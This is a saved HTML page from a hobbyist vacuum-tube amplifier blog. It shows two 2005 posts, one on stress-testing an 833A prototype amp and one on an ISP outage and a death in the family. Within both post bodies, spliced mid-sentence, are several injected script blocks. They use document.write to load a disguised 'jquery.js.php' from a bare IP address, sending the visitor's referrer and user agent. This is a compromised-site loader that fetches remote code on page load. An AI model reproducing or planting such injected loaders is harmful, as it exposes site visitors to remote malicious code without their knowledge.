

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tubelab.com/tag/833se/
body_size: 7950
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>833SE | Tubelab</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://tubelab.com/wordpress/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://tubelab.com/wordpress/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Feed" href="http://tubelab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Comments Feed" href="http://tubelab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; 833SE Tag Feed" href="http://tubelab.com/tag/833se/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tubelab.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wspsc-style-css'  href='http://tubelab.com/wordpress/wp-content/plugins/wordpress-simple-paypal-shopping-cart/wp_shopping_cart_style.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='http://tubelab.com/wordpress/wp-content/themes/parament/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://tubelab.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tubelab.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tubelab.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<!-- WP Simple Shopping Cart plugin v4.4.4 - https://www.tipsandtricks-hq.com/wordpress-simple-paypal-shopping-cart-plugin-768/ -->

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst) 
	{ 
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";		
	
	    for (i=0; i<obj1.length; i++) 
	    {     
	        // run entire form
	        obj = obj1.elements[i];           // a form element
	
	        if (obj.type == "select-one") 
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        val = obj.options[pos].value;   // selected value
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	//-->
	</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4c2d00; }
</style>
</head>

<body class="archive tag tag-833se tag-104 custom-background">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://tubelab.com">Tubelab</a></h1>
					<h2 id="site-description">Dedicated to advancing the state of the art in affordable high end audio.</h2>		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-300 page_item_has_children"><a href="http://tubelab.com/designs/">Designs</a>
<ul class='children'>
	<li class="page_item page-item-627 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/">Tubelab SPP</a>
	<ul class='children'>
		<li class="page_item page-item-706 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-719"><a href="http://tubelab.com/designs/tubelab-spp/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-725"><a href="http://tubelab.com/designs/tubelab-spp/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-730"><a href="http://tubelab.com/designs/tubelab-spp/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-732"><a href="http://tubelab.com/designs/tubelab-spp/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-737"><a href="http://tubelab.com/designs/tubelab-spp/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-739"><a href="http://tubelab.com/designs/tubelab-spp/manual/semiconductors/">Semiconductors</a></li>
		</ul>
</li>
		<li class="page_item page-item-710"><a href="http://tubelab.com/designs/tubelab-spp/schematic/">Schematic</a></li>
		<li class="page_item page-item-712"><a href="http://tubelab.com/designs/tubelab-spp/parts-list/">Parts List</a></li>
		<li class="page_item page-item-716"><a href="http://tubelab.com/designs/tubelab-spp/applications/">Tubes and Applications</a></li>
	</ul>
</li>
	<li class="page_item page-item-320 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/">Tubelab SSE</a>
	<ul class='children'>
		<li class="page_item page-item-191 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-399"><a href="http://tubelab.com/designs/tubelab-sse/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-424"><a href="http://tubelab.com/designs/tubelab-sse/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-431"><a href="http://tubelab.com/designs/tubelab-sse/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-440"><a href="http://tubelab.com/designs/tubelab-sse/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-451"><a href="http://tubelab.com/designs/tubelab-sse/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-455"><a href="http://tubelab.com/designs/tubelab-sse/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-459"><a href="http://tubelab.com/designs/tubelab-sse/manual/wiring-diagrams/">Wiring Diagrams</a></li>
			<li class="page_item page-item-464"><a href="http://tubelab.com/designs/tubelab-sse/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-472"><a href="http://tubelab.com/designs/tubelab-sse/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-190"><a href="http://tubelab.com/designs/tubelab-sse/schematic/">Schematic</a></li>
		<li class="page_item page-item-402"><a href="http://tubelab.com/designs/tubelab-sse/parts-list/">Parts List</a></li>
		<li class="page_item page-item-467"><a href="http://tubelab.com/designs/tubelab-sse/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-352"><a href="http://tubelab.com/designs/tubelab-sse/design/">Design</a></li>
		<li class="page_item page-item-354"><a href="http://tubelab.com/designs/tubelab-sse/simulations/">Simulations</a></li>
	</ul>
</li>
	<li class="page_item page-item-502 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/">Tubelab SE</a>
	<ul class='children'>
		<li class="page_item page-item-656 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-679"><a href="http://tubelab.com/designs/tubelab-se/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-681"><a href="http://tubelab.com/designs/tubelab-se/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-684"><a href="http://tubelab.com/designs/tubelab-se/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-687"><a href="http://tubelab.com/designs/tubelab-se/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-689"><a href="http://tubelab.com/designs/tubelab-se/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-693"><a href="http://tubelab.com/designs/tubelab-se/manual/final-assembly/">Final Assembly</a></li>
			<li class="page_item page-item-695"><a href="http://tubelab.com/designs/tubelab-se/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-698"><a href="http://tubelab.com/designs/tubelab-se/manual/bias/">Setting the Bias</a></li>
			<li class="page_item page-item-702"><a href="http://tubelab.com/designs/tubelab-se/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-663"><a href="http://tubelab.com/designs/tubelab-se/schematic/">Schematic</a></li>
		<li class="page_item page-item-667"><a href="http://tubelab.com/designs/tubelab-se/parts-list/">Parts List</a></li>
		<li class="page_item page-item-672"><a href="http://tubelab.com/designs/tubelab-se/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-676"><a href="http://tubelab.com/designs/tubelab-se/theory/">Theory of Operation</a></li>
	</ul>
</li>
	<li class="page_item page-item-641"><a href="http://tubelab.com/designs/minitron/">MiniTron</a></li>
	<li class="page_item page-item-643"><a href="http://tubelab.com/designs/845-se/">845 SE</a></li>
	<li class="page_item page-item-646"><a href="http://tubelab.com/designs/300-beast/">300 Beast</a></li>
	<li class="page_item page-item-648"><a href="http://tubelab.com/designs/turbo-champ/">Turbo Champ</a></li>
	<li class="page_item page-item-650"><a href="http://tubelab.com/designs/headphone-amp/">Headphone Amp</a></li>
</ul>
</li>
<li class="page_item page-item-303 page_item_has_children"><a href="http://tubelab.com/prototypes/">Prototypes</a>
<ul class='children'>
	<li class="page_item page-item-529"><a href="http://tubelab.com/prototypes/cathode-follower/">Cathode Follower</a></li>
	<li class="page_item page-item-532"><a href="http://tubelab.com/prototypes/super-tube-se/">Super Tube SE</a></li>
	<li class="page_item page-item-534"><a href="http://tubelab.com/prototypes/o2/">The O2 Amp</a></li>
	<li class="page_item page-item-526"><a href="http://tubelab.com/prototypes/simple-45/">Simple 45</a></li>
	<li class="page_item page-item-538"><a href="http://tubelab.com/prototypes/833-se/">833 SE</a></li>
</ul>
</li>
<li class="page_item page-item-306 page_item_has_children"><a href="http://tubelab.com/construction/">Construction</a>
<ul class='children'>
	<li class="page_item page-item-860"><a href="http://tubelab.com/construction/industrial/">Industrial Strength Amp</a></li>
	<li class="page_item page-item-863"><a href="http://tubelab.com/construction/lexan/">Clear Lexan Amp</a></li>
	<li class="page_item page-item-610"><a href="http://tubelab.com/construction/tubelab-sse-test-amp/">Tubelab SSE Test Amp</a></li>
	<li class="page_item page-item-653"><a href="http://tubelab.com/construction/customer-builds/">Customer Builds</a></li>
</ul>
</li>
<li class="page_item page-item-551 page_item_has_children"><a href="http://tubelab.com/articles/">Articles</a>
<ul class='children'>
	<li class="page_item page-item-506 page_item_has_children"><a href="http://tubelab.com/articles/ideas/">Ideas</a>
	<ul class='children'>
		<li class="page_item page-item-575"><a href="http://tubelab.com/articles/ideas/solid-state-opt/">Solid State OPT</a></li>
		<li class="page_item page-item-577"><a href="http://tubelab.com/articles/ideas/totem-pole-output/">Totem Pole Output</a></li>
		<li class="page_item page-item-579"><a href="http://tubelab.com/articles/ideas/super-tubes/">Super Tubes</a></li>
		<li class="page_item page-item-581"><a href="http://tubelab.com/articles/ideas/single-ended-output-stages/">Single Ended Output Stages</a></li>
	</ul>
</li>
	<li class="page_item page-item-508 page_item_has_children"><a href="http://tubelab.com/articles/circuits/">Proven Circuits</a>
	<ul class='children'>
		<li class="page_item page-item-562"><a href="http://tubelab.com/articles/circuits/ccs-circuits/">CCS Circuits</a></li>
		<li class="page_item page-item-564"><a href="http://tubelab.com/articles/circuits/active-loaded-se-output-stages/">Active Loaded SE Output Stages</a></li>
		<li class="page_item page-item-515 page_item_has_children"><a href="http://tubelab.com/articles/circuits/power-drive/">Power Drive</a>
		<ul class='children'>
			<li class="page_item page-item-517"><a href="http://tubelab.com/articles/circuits/power-drive/cookbook/">Cookbook</a></li>
		</ul>
</li>
		<li class="page_item page-item-230"><a href="http://tubelab.com/articles/circuits/845se-driver/">845 SE Driver Board</a></li>
		<li class="page_item page-item-566"><a href="http://tubelab.com/articles/circuits/845-power-supply-board/">845 Power Supply Board</a></li>
		<li class="page_item page-item-228"><a href="http://tubelab.com/articles/circuits/tubelab-spud-se/">Spud SE Board</a></li>
		<li class="page_item page-item-226"><a href="http://tubelab.com/articles/circuits/universal-pp-driver/">Universal PP Driver Board</a></li>
		<li class="page_item page-item-225"><a href="http://tubelab.com/articles/circuits/octal-driver/">Octal Driver Board</a></li>
	</ul>
</li>
	<li class="page_item page-item-593 page_item_has_children"><a href="http://tubelab.com/articles/tube-testing/">Tube Testing</a>
	<ul class='children'>
		<li class="page_item page-item-595"><a href="http://tubelab.com/articles/tube-testing/6lw6-sweep-tube/">6LW6 Sweep Tube</a></li>
		<li class="page_item page-item-597"><a href="http://tubelab.com/articles/tube-testing/6cd6-sweep-tube/">6CD6 Sweep Tube</a></li>
		<li class="page_item page-item-599"><a href="http://tubelab.com/articles/tube-testing/6av5-sweep-tube/">6AV5 Sweep Tube</a></li>
	</ul>
</li>
	<li class="page_item page-item-602 page_item_has_children"><a href="http://tubelab.com/articles/component-testing/">Component Testing</a>
	<ul class='children'>
		<li class="page_item page-item-604"><a href="http://tubelab.com/articles/component-testing/budget-output-transformers/">Budget Output Transformers</a></li>
		<li class="page_item page-item-606"><a href="http://tubelab.com/articles/component-testing/output-transformers/">Output Transformers</a></li>
	</ul>
</li>
	<li class="page_item page-item-591"><a href="http://tubelab.com/articles/amplifier-testing/">Amplifier Testing</a></li>
	<li class="page_item page-item-586"><a href="http://tubelab.com/articles/tubelab-prototyping-system/">Tubelab Prototyping System</a></li>
	<li class="page_item page-item-589"><a href="http://tubelab.com/articles/tubelab-power-supplies/">Tubelab Power Supplies</a></li>
	<li class="page_item page-item-584"><a href="http://tubelab.com/articles/output-transformers-explained/">Output Transformers Explained</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="http://tubelab.com/articles/totally-tubular/">Totally Tubular</a>
	<ul class='children'>
		<li class="page_item page-item-619"><a href="http://tubelab.com/articles/totally-tubular/the-first-page/">The First Page</a></li>
		<li class="page_item page-item-622"><a href="http://tubelab.com/articles/totally-tubular/my-systems/">My Systems</a></li>
		<li class="page_item page-item-624"><a href="http://tubelab.com/articles/totally-tubular/listening-tests/">Listening Tests</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-310 page_item_has_children"><a href="http://tubelab.com/pc-boards/">PC Boards</a>
<ul class='children'>
	<li class="page_item page-item-327"><a href="http://tubelab.com/pc-boards/tubelab-spp/">Tubelab SPP Board</a></li>
	<li class="page_item page-item-229"><a href="http://tubelab.com/pc-boards/tubelab-sse/">Tubelab SSE Board</a></li>
	<li class="page_item page-item-231"><a href="http://tubelab.com/pc-boards/tubelab-se/">Tubelab SE Board</a></li>
	<li class="page_item page-item-224"><a href="http://tubelab.com/pc-boards/ordering-legacy/">Ordering</a></li>
</ul>
</li>
<li class="page_item page-item-292 page_item_has_children"><a href="http://tubelab.com/safety/">Safety</a>
<ul class='children'>
	<li class="page_item page-item-221"><a href="http://tubelab.com/safety/electrical-safety/">Electrical Safety</a></li>
	<li class="page_item page-item-223"><a href="http://tubelab.com/safety/amplifier-grounding/">Amplifier Grounding</a></li>
</ul>
</li>
<li class="page_item page-item-283 page_item_has_children"><a href="http://tubelab.com/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-175"><a href="http://tubelab.com/about-us/what/">What is Tubelab?</a></li>
	<li class="page_item page-item-176"><a href="http://tubelab.com/about-us/who/">Who is Tubelab?</a></li>
	<li class="page_item page-item-212"><a href="http://tubelab.com/about-us/about-this-site/">About this Site</a></li>
	<li class="page_item page-item-177"><a href="http://tubelab.com/about-us/philosophy/">Philosophy</a></li>
	<li class="page_item page-item-178"><a href="http://tubelab.com/about-us/info/">Information and Links</a></li>
	<li class="page_item page-item-213"><a href="http://tubelab.com/about-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">833SE</h1><h2 id="page-tagline">All posts tagged 833SE</h2>			</hgroup>
		</header>

									
<article id="post-183" class="contain post-183 post type-post status-publish format-standard hentry category-amps tag-833se tag-tse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/the-833a-amp/" rel="bookmark">The 833A amp</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/the-833a-amp/">July 17, 2005</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>.			
						Tagged: <a href="http://tubelab.com/tag/833se/" rel="tag">833SE</a>, <a href="http://tubelab.com/tag/tse/" rel="tag">TSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I had to finish the testing of the prototype 833A output transformer in a hurry. I spent two hours trying to blow the 833A prototype amp up by playing guitar through it at extreme volume levels, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  complete with feedback and hard clipping. No dice,   the amp just kept putting up with my S***, although I did blow the bench circuit breaker twice. I started a new <a href="/prototypes/833-se/"> 833A page</a> to present these results. There are pictures and some data from an 833A amp that was temporarily assembled to test a prototype output transformer. The amp took up all of one work bench, and part of another. I put it together in a big hurry (3 hours) and it shows. I got over 200 Watts RMS from this thing, and it took some ridiculous abuse without complaint. All good things must come to an end, and this is no exception. I have already disassembled the amp.</p>
<p align="left">The revised SE amp instructions are finished and an amp is being built currently. I will be out of town for most of August. The SEamp boards will be offered for sale when I return. This will be in early September. I will be working a zillion hours a week before I leave so this might be the last update for a while.</p>
<p align="left">I was asked, " Why did you need to rewrite the manual. Was it too hard to follow?"  No the manual was (and still is) easy to follow. The original test and adjustment procedure required making voltage measurements on a live board, and simultaneously adjusting the bias. This is no problem for an experienced builder, the original target user. It became apparent that many inexperienced people wanted this amp. I worked with two of the early consumers to devise a test and adjustment procedure that first timers are comfortable with. This is the multiple meter method outlined on the <a href="/safety/multimeter-use/"> safe meter use</a> page. This procedure separates the user from the electricity, making the procedure safe for newbies and experienced users alike. Now that digital meters are as cheap as screwdrivers, there is no reason not to have a few.</p>
	</div>

	
</article>							
<article id="post-182" class="contain post-182 post type-post status-publish format-standard hentry category-amps category-personal tag-833se tag-tse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/isp-has-been-down/" rel="bookmark">ISP has been down</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/isp-has-been-down/">July 10, 2005</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/personal/" rel="category tag">Personal</a>.			
						Tagged: <a href="http://tubelab.com/tag/833se/" rel="tag">833SE</a>, <a href="http://tubelab.com/tag/tse/" rel="tag">TSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I have not had computer access for the last two weeks. Bellsouth (our ISP) was down most of this weekend. Even though I live in a major metropolitan area, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  all I can get is SLOW dial up, and that doesn't always work. I just got to my email. I have tried to answer everyone as best as I could. The answers to the common questions about the board status is below.</p>
<p align="left">I sold a few boards to some inexperienced people at work to get their feedback on the assembly manual. I gathered their inputs, and made revisions. The revised manual is almost finished. The safety and safe meter use pages were done at their request, yet these pages get few hits. I will have some one build an amplifier using the new instructions before putting the boards back up for sale.</p>
<p align="left">Unfortunately, my father became ill before I was done and I spent each weekend at his house (80 miles away), or at the hospital. He passed away last weekend, hurricane Dennis visited this weekend, and the funeral is now scheduled for next weekend. My mother needs care, and the legal arrangements need to be taken care of.  Since the weekends are when I usually work on this, not much has happened. I can't say exactly when I will get it all done.<br />
I plan to upload most of the basic assembly and checkout instructions to the web site, so that a potential builder can see what is involved before purchasing a board. I can't say yet when the assembly video will be done since I am new to digital video editing. I will post the progress on the web site.</p>
<p align="left">I got a question about the picture of the amplifier shown above. Won't the transformers interact since they are so close together? Yes they did! Since that picture was taken I have rotated the power transformer 90 degrees to correct a hum that could be seen on the FFT analyzer when the amp was first switched on. Oddly enough the hum disappeared as the rectifier tube warmed up. Sooner or later I will take new pictures. The hum was only barely audible with my ear to the left speaker, but might have been a problem with more efficient speakers.</p>
<p align="left">I have plenty of new information to add to the site, just no time to do it. I have an <a href="/prototypes/833-se/">833A SE</a> amplifier running on my bench. It puts out over 200 Watts RMS at 4% distortion. It uses the same SE amp PC board. I will put the details up when I get caught up with all of the ugly stuff.</p>
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="hierpage-2" class="widget widget_hier_page"><h2 class="widget-title">Navigation</h2><ul><li class="page_item page-item-300"><a href="http://tubelab.com/designs/">Designs</a></li>
<li class="page_item page-item-303"><a href="http://tubelab.com/prototypes/">Prototypes</a></li>
<li class="page_item page-item-306"><a href="http://tubelab.com/construction/">Construction</a></li>
<li class="page_item page-item-551"><a href="http://tubelab.com/articles/">Articles</a></li>
<li class="page_item page-item-310"><a href="http://tubelab.com/pc-boards/">PC Boards</a></li>
<li class="page_item page-item-292"><a href="http://tubelab.com/safety/">Safety</a></li>
<li class="page_item page-item-283"><a href="http://tubelab.com/about-us/">About Us</a></li>
</ul></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">News</h2>		<ul>
											<li>
					<a href="http://tubelab.com/personal/we-have-moved/">The TSE board is GONE FOREVER, but&#8230;..</a>
									</li>
											<li>
					<a href="http://tubelab.com/site/tubelab-website-reboot/">Tubelab Website Reboot</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/email-questions-about-pc-boards/">Email questions about PC boards</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/another-recession/">Another Recession</a>
									</li>
											<li>
					<a href="http://tubelab.com/amps/simple-push-pull-board/">Simple Push-Pull (SPP) Board</a>
									</li>
					</ul>
		</li><li id="text-2" class="widget widget_text"><h2 class="widget-title">Community</h2>			<div class="textwidget"><a href="http://www.diyaudio.com/forums/tubelab/">diyAudio Tubelab Forum</a></div>
		</li><li id="wp_paypal_shopping_cart_widgets-2" class="widget widget_wp_paypal_shopping_cart_widgets"><h2 class="widget-title">Shopping Cart</h2><div class="wp_cart_visit_shop_link"><a rel="nofollow" href="/pc-boards/ordering/">Visit The Shop</a></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comments</h2><ul id="recentcomments"></ul></li><li id="meta-2" class="widget widget_meta"><h2 class="widget-title">Site</h2>			<ul>
						<li><a href="http://tubelab.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://tubelab.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://tubelab.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="http://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='http://tubelab.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>